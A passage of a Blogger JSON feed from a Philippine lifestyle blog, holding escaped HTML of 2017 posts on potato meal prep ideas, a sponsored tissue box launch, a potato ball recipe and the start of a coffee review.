how they taste with leafy greens. The US frozen hash brown is also an easy way to add more carbs into the meal. And let's be honest, a good start of the day starts with breakfast staples!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nYou can also add a boiled egg into the mix if you like. I just skipped that part since I went for a microwave-friendly meal, as with everything else on this list.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E2. Sesame beef stir-fry, greens, mashed potatoes and kimchi\u003C\/h2\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Sesame beef, greens, mashed potatoes and kimchi\" src=\"https:\/\/farm5.staticflickr.com\/4487\/37247089820_019f9376d9_c.jpg\" width=\"740\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nPerfect for lunch or even dinner, this meal is one of the easiest to prepare. Season the thin beef slices with salt and black pepper, and cook in a little sesame oil. You can also throw in some sesame seeds to make it even more appetizing. Paired with some lettuce and kimchi, this can help curb that craving for some Korean BBQ. And to make the meal more filling, have some mashed potatoes on the side.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIf you think mashed potatoes are tedious to make, think again! If you use dehydrated US potato flakes, you're bound to cut the prep time by more than half. Here's how to make \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2017\/10\/easy-mashed-potato-ham-cheese-potato-balls-recipe.html\" rel=\"nofollow\" target=\"_blank\"\u003EEasy Mashed Potatoes using US potato flakes\u003C\/a\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E3. Salmon, potato wedges, broccoli and greens\u003C\/h2\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Salmon, potato wedges, broccoli and greens\" src=\"https:\/\/farm5.staticflickr.com\/4462\/36836120923_f045630d88_c.jpg\" width=\"740\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nOne of the more nutritious proteins (and good fat) to have is salmon. You can have it pan-fried, steamed, baked, or even boiled. Just season it with salt, pepper and a squeeze of lemon, and you're already on the road for a good meal. For carbs, have it with a side of leafy greens, broccoli -- steamed or stir-fried, and US potato wedges. This is a nutritious meal that is filling and tastes good!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E4. Basil chicken, potato crisp slices, Mediterranean salad\u003C\/h2\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Basil chicken, potato crisp slices, Mediterranean salad\" src=\"https:\/\/farm5.staticflickr.com\/4504\/36795125484_4c43af706d_c.jpg\" width=\"740\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThis was my dinner last night, and boy was it delish! Chicken breast fillet has got to be one of my favorite proteins to use as it's so versatile. For this dish, I only seasoned it with salt, black pepper and chopped fresh basil before pan-frying it.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOn the side is a Mediterranean-inspired salad with greens, cucumbers, red onions, bell pepper and olive oil-balsamic vinegar dressing. As I didn't have feta cheese on hand, I substituted with mozzarella. Pairing everything with a few slices of frozen US potato crisps added another dimension and crunch to the whole meal. Yum!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E5. Quinoa salad with garlic shrimp and tofu\u003C\/h2\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Quinoa, cucumber, red onions, potato crisp and greens salad with garlic shrimp and tofu\" src=\"https:\/\/farm5.staticflickr.com\/4508\/36836120973_99589cc5ee_c.jpg\" width=\"740\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nUnlike the first four on the list, this might look daunting to someone not entirely used to eating healthy. But trust me, this tastes good!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nQuinoa is a gluten-free whole-grain food which is more slowly digested than refined-grain counterparts. I've been having it from time to time since 2015, and it does feel more satisfying for longer and adds a nice crunchy texture to meals. Mixing cooked quinoa with cucumber, red onions, US potato crisps and lettuce makes for a nice and filling salad. This will also pair well with different oil-based dressings of your choice.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBut if you're not used to quinoa, feel free to up the quantity of potato crisps to get the amount of carbs your body needs. I do this for my lil sis when I make her a less-daunting version of this salad. The familiarity of potatoes can help those who aren't used to eating salads ease their way into it. This applies even to other salads as well, and not just with this quinoa salad.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAs for protein, I like to top my quinoa salad with tofu and garlic shrimps.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cu\u003E\u003Cb\u003EUS Frozen \u0026 Dehydrated Potatoes\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe carb for these meal prep ideas can easily be substituted with the carb of your choice. As for me, while I like consuming rice as my main carb, for meal prepping -- meaning you prepare your meals in advance, refrigerate it and consume at a later time, I find that rice isn't really that suitable. Potatoes on the other hand taste great with almost everything, either warm or cold, freshly cooked or even re-heated -- making it a preferred good carb for meal prepping. I've also been partial on using frozen and dehydrated US potatoes because of the convenience. No more peeling and boiling, which saves me a lot of time.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Frozen and Dehydrated US Potato Variants\" src=\"https:\/\/farm5.staticflickr.com\/4496\/36836119433_db3927fcd4_c.jpg\" width=\"740\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nIf you didn't know yet, potatoes are actually nutritious. They're an excellent source of vitamin C, a good source of potassium (more than a banana), rich in vitamin B6, and contain a variety of phytonutrients that have antioxidant activity.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPotatoes also naturally contain Resistant Starch (RS) which is a type of carbohydrate that’s “resistant” to digestion by human digestive enzymes. Limited existing evidence also suggests that RS delivers similar health benefits to dietary fiber and has been shown in animal studies and limited human research to enhance satiety, favorably impact blood lipid and blood glucose levels, and improve the health of the gastrointestinal tract and digestive system. No wonder including US potatoes in my meal plan makes me feel fuller than solely relying on greens for my carbs!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFor more information about US potatoes in the Philippines, please refer to \u003Ca href=\"https:\/\/www.facebook.com\/PotatoesUSAPhilippines\/\" rel=\"nofollow\" target=\"_blank\"\u003EPotatoes USA Philippines\u003C\/a\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EImportant Note\u003C\/h2\u003E\u003Cbr \/\u003E\nLike I've mentioned on my \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2017\/05\/easy-meal-prepping-with-us-frozen-potatoes.html\" rel=\"nofollow\" target=\"_blank\"\u003ENewbie's Guide to Meal Prepping\u003C\/a\u003E, the important thing to remember is to have your fill of carbohydrates, protein and good fats, and to make your macro-nutrient allotment count. You can choose to fill your macro requirements with junk food, or load up on quality food with high nutritional value. Of course, the choice is yours.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"5 Easy Meal Prep Ideas\" src=\"https:\/\/farm5.staticflickr.com\/4452\/37457212646_a4f4ea43fe_c.jpg\" width=\"740\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAlso, please note that our bodies have different macro-nutrient requirement depending on age, lifestyle, fitness level, genes, etc., so you can adjust the portions accordingly. You can also substitute your preferred carbohydrate or protein to mix it up from time to time so your meals can always remain interesting.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEating healthier doesn't mean eating bland. You can always choose to enjoy healthy but tasty meals!"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/4902029794189043579\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2017\/10\/5-easy-meal-prep-ideas-using-us-potatoes.html#comment-form","title":"11 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/4902029794189043579"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/4902029794189043579"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2017\/10\/5-easy-meal-prep-ideas-using-us-potatoes.html","title":"5 Easy Meal Prep Ideas Using US Frozen \u0026 Dehydrated Potatoes"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"thr$total":{"$t":"11"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-5154059699883270774"},"published":{"$t":"2017-10-25T15:58:00.000+08:00"},"updated":{"$t":"2017-10-25T15:58:54.055+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"announcement"},{"scheme":"http://www.blogger.com/atom/ns#","term":"facial tissues"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"products"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sanicare"}],"title":{"type":"text","$t":"First dibs on Sanicare's NEW White Lilies!"},"content":{"type":"html","$t":"Not many know this, but I've actually been very interested in interior design and decorating for many years now. While I'm happy still living with my parents, I've been itching to get my own place. And it has mostly got to do with design independence -- so I can decorate a space of my own just the way I envision it.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBut for the most part of my life, I've been satisfied with tidying, tinkering and glamming up my little space in the house, a.k.a. my room. And for some of you who, like me, don't have a lot of budget to replace furniture, install new fixtures and make major design changes in your home, here's a simple tip -- focus on smaller details.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHanging twinkly fairy lights, putting up your favorite prints, buying chic pen holders... Actually, even just using a pretty decorative tissue box can jazz up a space!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Sanicare White Lilies Cover\" src=\"https:\/\/farm5.staticflickr.com\/4449\/37154491644_371d05b60b_c.jpg\" width=\"740\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAnd here's a good news! If you're like me who doesn't own a tissue box cover, \u003Cb\u003ESanicare\u003C\/b\u003E got us covered. No more dull and generic-looking tissue box out in the open for everyone in the house to see. Next month, \u003Cb\u003ESanicare\u003C\/b\u003E will be rolling out their new \u003Cb\u003E\u003Ci\u003EWhite Lilies\u003C\/i\u003E\u003C\/b\u003E boxes for their \u003Ci\u003E\u003Cb\u003E3-Ply Facial Tissues\u003C\/b\u003E\u003C\/i\u003E. With how good this new packaging looks, it'll surely be a nice accent on your vanity table, or even by the living room.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EDesign\u003C\/h2\u003E\u003Cbr \/\u003E\nSymbolizing purity, the new \u003Cb\u003ESanicare White Lilies\u003C\/b\u003E are adorned with clustered Liliums, Calla Lilies and Champaca in a watercolor pattern created by local artist \u003Ci\u003EAlessandra Lanot\u003C\/i\u003E of \u003Ca href=\"http:\/\/www.lifeafterbreakfast.ph\/\" rel=\"nofollow\" target=\"_blank\"\u003ELifeAfterBreakfast.ph\u003C\/a\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Sanicare White Lilies Purple\" src=\"https:\/\/farm5.staticflickr.com\/4490\/37864202511_e7cb3ea442_c.jpg\" width=\"740\" \/\u003E\u003Cbr \/\u003E\n\u003Cimg alt=\"Sanicare White Lilies Light\" src=\"https:\/\/farm5.staticflickr.com\/4455\/37815410776_1de575fe2a_c.jpg\" width=\"740\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThere are two variations for the new \u003Cb\u003ESanicare White Lilies\u003C\/b\u003E: 1) a lighter variant with mostly whites and greens, and 2) a darker variant with mostly violet which makes the white flowers pop even more.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EQuality\u003C\/h2\u003E\u003Cbr \/\u003E\n\u003Cb\u003ESanicare White Lilies\u003C\/b\u003E offers 3-ply facial tissues. So the packaging doesn't only look nice, but the actual product is very durable and great for any use.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Sanicare White Lilies Unscented 3-Ply Facial Tissue\" src=\"https:\/\/farm5.staticflickr.com\/4454\/37864213701_6b97bc9b29_c.jpg\" width=\"740\" \/\u003E\u003Cbr \/\u003E\n\u003Cimg alt=\"Sanicare White Lilies 3-Ply Facial Tissue\" src=\"https:\/\/farm5.staticflickr.com\/4492\/37864220601_a0a2dfd1f1_c.jpg\" width=\"740\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nActually, each pull of the 3-ply facial tissue gets multiple uses from me! From the 3-ply, I'd get 1 layer to blot excess oil after I put on my liquid foundation when I'm doing my makeup. Another layer I can use to blot my lip product with. And the last, I use either to wipe makeup mistakes or to dab excess product off my makeup brush. And those are just from 1 pull!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIf you'll need to use these facial tissues for something heavier duty like on spilled liquid, I'm sure the \u003Cb\u003ESanicare White Lilies\u003C\/b\u003E will take care of the job just fine. Its 3-ply certainly makes it useful for different situations as its very durable. Not to mention, soft too as facial tissue should be.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EStyle \u0026 Function\u003C\/h2\u003E\u003Cbr \/\u003E\nIf there's one thing I learned from watching and reading interior design channels and decorating magazines, it's how there's always a way to combine style and function. Being functional doesn't mean it has to look ugly. And being stylish doesn't mean it just has to be there for decoration purposes.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Sanicare White Lilies\" src=\"https:\/\/farm5.staticflickr.com\/4484\/37815416906_27544cc9fe_c.jpg\" width=\"740\" \/\u003E\u003Cbr \/\u003E\n\u003Cimg alt=\"Sanicare White Lilies Flatlay\" src=\"https:\/\/farm5.staticflickr.com\/4502\/37815403816_e72e91a37f_c.jpg\" width=\"740\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003ESanicare White Lilies\u003C\/b\u003E is proof that even the facial tissue you use can be elegant and add style to your home. No need to hide them in your drawer or dress them with a tissue box cover, 'cause these \u003Cb\u003EWhite Lilies\u003C\/b\u003E are definitely worth flaunting!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMake sure to snag a box or two (or even more) of the \u003Cb\u003ESanicare White Lilies\u003C\/b\u003E once they become available in the market this November.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\u003Ci\u003EFor more information, visit Sanicare on \u003Ca href=\"https:\/\/www.facebook.com\/sanicare.ph\/\" rel=\"nofollow\" target=\"_blank\"\u003EFacebook\u003C\/a\u003E or on \u003Ca href=\"https:\/\/www.instagram.com\/@sanicare_ph\/\" rel=\"nofollow\" target=\"_blank\"\u003EInstagram\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/5154059699883270774\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2017\/10\/first-dibs-on-sanicares-new-white-lilies.html#comment-form","title":"4 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/5154059699883270774"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/5154059699883270774"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2017\/10\/first-dibs-on-sanicares-new-white-lilies.html","title":"First dibs on Sanicare's NEW White Lilies!"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-4271110890406905468"},"published":{"$t":"2017-10-07T07:43:00.000+08:00"},"updated":{"$t":"2017-10-07T07:48:53.464+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"lutong bahay"},{"scheme":"http://www.blogger.com/atom/ns#","term":"recipe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"recipes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"US potato"}],"title":{"type":"text","$t":"Lutong Bahay: Easy Mashed Potato + Ham and Cheese Potato Balls"},"content":{"type":"html","$t":"Mashed potatoes have been one of my favorite potato side dishes growing up, apart from fries and hash browns. And as I started to get acquainted with the kitchen, you can expect that I just had to try my hands on recreating my favorites. While it's not that hard to make mashed potatoes, I found the process a little too tedious. As much as I love this nightshade crop, I'm just not a fan of boiling anything for more than 15 minutes. And that's just to prep the ingredient!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLuckily, we now live in an era where everything has been made more convenient. So today, let me share with you the easiest way you can make mashed potatoes, as well as a recipe using the former which will surely be a hit as a snack or party treat.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Ham and Cheese Potato Ball Recipe\" src=\"https:\/\/farm5.staticflickr.com\/4456\/37447531522_2ee0e95abc_c.jpg\" width=\"740\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nWhile I love using raw potatoes for a number of recipes, there are some recipes that just call for a different variant. I've been a fan of using frozen US potatoes for meal prepping, but today, let me introduce you to a type of dehydrated US potato -- the potato flakes.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Frozen and Dehydrated US Potato\" src=\"https:\/\/farm5.staticflickr.com\/4494\/37220253540_c886bf617d_c.jpg\" width=\"740\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThe first time I learned about dehydrated US potato, I was actually surprised that such a thing exists. Yeah, I may have been very ignorant with food technology at that time. But I'm glad I'm now an enlightened potato lover!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAlthough the flakes may be far from the shape of the potato we know, dehydrated US potatoes are real potatoes with the water removed. It's versatile and can be used from soups and salads to main dishes and desserts. In the Philippines, it's mostly used for baking (that's why it's mainly available in baking supply stores), and yup, you've guessed it, for making mashed potatoes.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Dehydrated US Potato Flakes\" src=\"https:\/\/farm5.staticflickr.com\/4480\/36808638543_a4483cbcd7_c.jpg\" width=\"740\" \/\u003E\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EThis is how the standard US potato flakes look like.\u003Cbr \/\u003E\nNow let's transform this...\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg alt=\"Mashed Potato using Potato Flakes\" src=\"https:\/\/farm5.staticflickr.com\/4472\/37220257960_1a8f90a5a6_c.jpg\" width=\"740\" \/\u003E\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E...to this easy-to-make mashed potato!\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003EIngredients:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\u003Cli\u003E1 cup water or chicken stock\u003C\/li\u003E\n\u003Cli\u003E2 tbsp. butter\u003C\/li\u003E\n\u003Cli\u003E3\/4 cup milk\u003C\/li\u003E\n\u003Cli\u003E2 cups US potato flakes\u003C\/li\u003E\n\u003Cli\u003EA pinch of salt and black pepper\u003C\/li\u003E\n\u003Cli\u003EA pinch of garlic and onion powder\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cbr \/\u003E\n\u003Cb\u003EProcedure:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Col\u003E\u003Cli\u003EBoil water or stock in a sauce pan. Meanwhile, in a bowl, combine US potato flakes, salt, pepper, garlic and onion powder.\u003C\/li\u003E\n\u003Cli\u003EAdd boiling water or stock to the US potato flakes mixture, then stir in milk and butter.\u003C\/li\u003E\n\u003Cli\u003EAdjust the measurements to get the mashed potato consistency you like. If it's too dense, add more water. If it's too runny, add more US potato flakes.\u003C\/li\u003E\n\u003Cli\u003EAs with everything related to cooking, adjust the seasoning according to your preference.\u003C\/li\u003E\n\u003Cli\u003EScoop the mashed potato in a bowl or on a plate as a side dish. Enjoy!\u003C\/li\u003E\n\u003C\/ol\u003E\u003Cbr \/\u003E\nSeriously, this is such an easy side dish to make, especially with the US potato flakes! You can play around with the ingredients too, to come up with the mashed potato taste that suits you. I've seen some people using sour cream instead of milk. I've yet to try that out, but you can get creative with your mashed potato without the hassle of boiling and actual mashing.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Ham and Cheese Potato Ball using Dehydrated US Potato\" src=\"https:\/\/farm5.staticflickr.com\/4474\/37477880901_5a860daf65_c.jpg\" width=\"740\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAnd now that you're a pro at making mashed potato, here's a recipe you can try if you want to enjoy your mashed potato in a different way. Whether you use leftover mashed potato for this, or make a new batch, your friends and family will be sure to enjoy this treat. The kids will especially love this too!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EIngredients:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\u003Cli\u003E4 cups mashed potato, cooled\u003C\/li\u003E\n\u003Cli\u003E3\/4 cup cooked ham, chopped (I used spiced ham)\u003C\/li\u003E\n\u003Cli\u003E1\/2 to 1 tsp. each of salt, black pepper, garlic powder\u003C\/li\u003E\n\u003Cli\u003E2 eggs\u003C\/li\u003E\n\u003Cli\u003ECheese of your choice, cubed (I used cheddar)\u003C\/li\u003E\n\u003Cli\u003E1 cup flour\u003C\/li\u003E\n\u003Cli\u003E1 cup breadcrumbs (I used Japanese panko breadcrumbs)\u003C\/li\u003E\n\u003Cli\u003EOil for frying\u003C\/li\u003E\n\u003Cli\u003EChopped green onions for garnish\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cbr \/\u003E\n\u003Cb\u003EProcedure:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Col\u003E\u003Cli\u003EIn a bowl, mix mashed potato, chopped cooked ham, salt, black pepper and garlic powder. Adjust the seasoning according to your taste.\u003C\/li\u003E\n\u003Cli\u003EWhen you're good with the seasoning, add 1 egg and mix well.\u003C\/li\u003E\n\u003Cli\u003EPick up a tablespoon size potato mixture and flatten it to form a small pancake. Add in the cube of cheese in the middle and wrap the potato mixture to make it to a ball (or any shape of your preference). Repeat until you finish the potato mixture.\u003C\/li\u003E\n\u003Cli\u003EPrepare 3 bowls -- one for the flour, one for the egg wash (beat the remaining egg), one for the breadcrumbs.\u003C\/li\u003E\n\u003Cli\u003ECoat the potato balls in flour, then dip in egg wash, and coat with the breadcrumbs. Repeat this step until you've coated all the potato balls.\u003C\/li\u003E\n\u003Cli\u003EHeat oil in a medium pan over medium-high heat. You can place the coated potato balls in the fridge as you wait for the oil to heat up.\u003C\/li\u003E\n\u003Cli\u003EWhen the oil is ready, fry the potato balls in batches until golden brown.\u003C\/li\u003E\n\u003Cli\u003ETransfer the fried potato balls on a paper towel to drain excess oil.\u003C\/li\u003E\n\u003Cli\u003EServe on a plate and garnish with chopped green onions. You can also serve with sour cream or ketchup. Enjoy!\u003C\/li\u003E\n\u003C\/ol\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Ham and Cheese Potato Ball\" src=\"https:\/\/farm5.staticflickr.com\/4443\/37447529072_6b359c64ef_c.jpg\" width=\"740\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThese \u003Cb\u003E\u003Ci\u003EHam and Cheese Potato Balls\u003C\/i\u003E\u003C\/b\u003E are pretty easy to make. If you have friends and kids in the kitchen, this can also be a nice and yummy activity to do. Apart from ham, you can also use chopped cooked bacon. I'm sure either way, this will be a hit as an appetizer, snack, or party treat!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFrom making mashed potato, to ham and cheese potato balls, everything has been made easy with dehydrated US potatoes. I'm sure there are even more dishes where potato flakes can be used. But for now, I'm very happy even with just these. Prep time has been cut by more than half, but the satisfaction and time for everything else have been doubled!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003EDehydrated US potato is available at All About Baking, The Baker’s Co., Best Value Factory Outlet, Gourdo’s and S\u0026amp;R. For more information about US potatoes in the Philippines, please refer to \u003Ca href=\"https:\/\/www.facebook.com\/PotatoesUSAPhilippines\/\" rel=\"nofollow\" target=\"_blank\"\u003EPotatoes USA Philippines\u003C\/a\u003E.\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/4271110890406905468\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2017\/10\/easy-mashed-potato-ham-cheese-potato-balls-recipe.html#comment-form","title":"5 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/4271110890406905468"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/4271110890406905468"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2017\/10\/easy-mashed-potato-ham-cheese-potato-balls-recipe.html","title":"Lutong Bahay: Easy Mashed Potato + Ham and Cheese Potato Balls"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-7438761692076323518"},"published":{"$t":"2017-09-25T19:10:00.000+08:00"},"updated":{"$t":"2017-09-27T16:08:12.238+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cafe clara"},{"scheme":"http://www.blogger.com/atom/ns#","term":"coffee"},{"scheme":"http://www.blogger.com/atom/ns#","term":"daily quickie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"instant coffee"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jimms coffee"},{"scheme":"http://www.blogger.com/atom/ns#","term":"product review"}],"title":{"type":"text","$t":"Daily Quickie: Jimm's Cafe Clara with El Maca"},"content":{"type":"html","$t":"It's been raining constantly for the past month or so, and it's these times that call for hot dishes and drinks while enjoying the bed weather. While a hot bowl of ramen or a cup of hot fragrant tea sounds nice, recently, I've found myself enjoying a good cuppa from \u003Cb\u003EJimm's\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EJimm's Herbal Coffee Mix\u003C\/b\u003E by \u003Cb\u003EGoldshine Pharmaceuticals Inc.\u003C\/b\u003E isn't a stranger to me. My mom and aunt have been regular drinkers of a number of their herbal coffee mixes. As for me, I've been trying out a recently-launched coffee product from them -- \u003Cb\u003EJimm's Cafe Clara with El Maca\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Jimms Cafe Clara Review\" src=\"https:\/\/farm5.staticflickr.com\/4360\/37339589035_28496f67cb_c.jpg\" width=\"740\" \/\u003E\u003C\/div\u003E\u003Cbr 